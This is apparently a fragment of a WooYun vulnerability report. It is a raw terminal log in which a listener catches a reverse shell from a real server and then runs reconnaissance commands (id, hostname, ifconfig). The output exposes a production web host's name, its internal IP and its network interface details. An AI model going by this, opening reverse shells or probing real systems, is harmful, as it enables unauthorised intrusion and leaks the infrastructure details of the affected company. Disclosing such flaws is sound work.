 正在监听[任何一个(多个)] 2015 ...
101.200.88.213: 反向连接查询主机: h_errno 11004: 无数据
连接到 [ ] 来自 (UNKNOWN) [101.200.88.213] 55025: 无数据
bash: no job control in this shell
bash: /dev/null/.bashrc:
bash-4.1$ id
id
uid=500(www) gid=500(www) 缁?500(www)
bash-4.1$ hostname
hostname
bj_a_web4_xiaokaxiu_mema
bash-4.1$ /sbin/ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:5A:92
inet addr:10.171.116.162 Bcast:10.171.119.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:140012836561 errors:0 dropped:0 overruns:0 frame:0
TX packets:127264663774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29710450783732 (27.0 TiB) TX bytes:36966832096803 (33.6 TiB)
Interrupt:165
www.wooyun.org